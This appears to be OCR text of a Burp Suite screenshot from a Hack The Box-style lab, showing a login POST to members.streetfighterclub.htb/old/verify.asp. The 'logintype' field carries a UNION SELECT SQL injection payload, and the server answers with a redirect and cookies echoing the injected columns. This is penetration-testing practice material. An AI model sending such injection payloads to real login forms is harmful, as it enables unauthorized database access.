 Send
Cancel
<
>
Follow redirection
Target:
equest
Raw
Hex
\n
POST /old/verify.asp HTTP/1.1
Host: members.streetfighterclub.htb
User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate, br
Content-Type : application/x-www-form-urlencoded
Content-Length : 82
Origin : http://members.streetfighterclub.htb
Connection : close
Referer : http://members.streetfighterclub.htb/old/Login.asp
Cookie : ASPSESSIONIDAABTSTTQ =MMEJJGGDOAKGPPGDBOJNKLAI ; Email=; Level=%2D1; Chk=5679; password=YQ%3D%3D;
username=YQ%3D%3D
Upgrade-Insecure-Requests : 1
X-Forwarded-For : 192.168.4.28
username=a&password=a&logintype=-1+union+select+1,2,3,4,5,6 &rememberme=ON&B1=LogIn
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Object moved
2 Cache-Control : private
3 Content-Type : text/html
4 Location : welcome.asp
5 Server : Microsoft-IIS/8.5
6 Set-Cookie : Level=Ng%3D%3D ; path=/
7 Set-Cookie : Email=NQ%3D%3D ; path=/
8 Set-Cookie : Chk=2833; path=/
9 Set-Cookie : password=YQ%3D%3D ; expires=Sat, 15-Feb-2025 07:05:14 GMT; path=/
10 Set-Cookie : username=YQ%3D%3D ; expires=Sat, 15-Feb-2025 07:05:14 GMT; path=/
11 Set-Cookie : ASPSESSIONIDCCASTTSR =AKPBDDIDHNABAKIKFJPADABL ; path=/
12 X-Powered-By : ASP.NET
13 Date: Fri, 16 Feb 2024 07:05:15 GMT
14 Connection : close
15 Content-Length : 132
16
17 <head>
<title>
Object moved
</title>
</head>
18 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="welcome.asp ">
here
</a>
.
</body>
19